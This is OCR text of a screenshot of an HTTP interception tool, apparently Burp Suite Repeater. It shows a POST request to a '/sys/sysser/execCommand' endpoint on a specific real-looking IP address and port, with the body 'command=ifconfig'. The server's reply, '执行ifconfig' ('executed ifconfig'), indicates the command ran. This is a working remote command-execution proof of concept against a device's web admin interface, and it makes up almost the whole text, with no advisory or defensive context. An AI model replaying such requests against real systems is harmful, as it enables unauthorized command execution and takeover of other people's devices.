 Go
Cancel
<
>
Target: http://112.24.101.142:8081
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /sys/sysser/execCommand HTTP/1.1
Host: 112.24.101.142:8081
Proxy-Connection: keep-alive
Content-Length: 22
Accept: application/json, text/javascript, */*
Origin: http://112.24.101.142:8081
X-Requested-With: XMLHttpRequest
User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X; U; en) Presto/2.2.15
Version/10.00
Content-Type: application/x-www-form-urlencoded
Referer: http://112.24.101.142:8081/page/system/status.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=1091ee068a499aa7863d40df207fa4a7; username=;
password=; myc=
addr=&command=ifconfig
HTTP/1.1 200 OK
X-Powered-By: PHP/5.3.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-type: text/html
Content-Length: 0
Connection: close
Date: Sun, 01 Mar 2015 05:09:35 GMT
Server: lighttpd/1.4.35
执行ifconfig
?
<
+
>
0 matches
?
<
+
>
Type a search term
0 matches
Done
307 bytes | 78 millis